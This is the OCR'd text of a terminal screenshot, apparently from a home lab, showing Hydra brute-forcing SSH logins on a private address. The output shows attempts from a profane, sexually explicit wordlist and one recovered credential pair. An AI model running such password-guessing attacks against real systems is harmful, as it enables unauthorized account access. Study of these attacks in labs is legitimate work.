 kali@vbox: ~/Desktop
File Actions Edit View Help
[ATTEMPT] target 192.168.1.66 - login "test_user" - pass "ilovesatan" - 208 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "test_user" - pass "testpass" - 209 of 225 [child 0] (0/0)
[22][ssh] host: 192.168.1.66   login: test_user   password: testpass
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "bigdick" - 211 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "wetpussy" - 212 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "supergays" - 213 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "anal123" - 214 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "dickpower" - 215 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "cocksucker" - 216 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "slipknot" - 217 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "nineinchnails" - 218 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "cumonme69" - 219 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "bukkake123" - 220 of 225 [child 1] (0/0)
[STATUS] 36.67 tries/min, 220 tries in 00:06h, 5 to do in 00:01h, 2 active
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "lickmyanus" - 221 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "fuckgod666" - 222 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "ilovesatan" - 223 of 225 [child 0] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "testpass" - 224 of 225 [child 1] (0/0)
[ATTEMPT] target 192.168.1.66 - login "cazzodidio" - pass "sbrugna" - 225 of 225 [child 0] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-13 13:33:08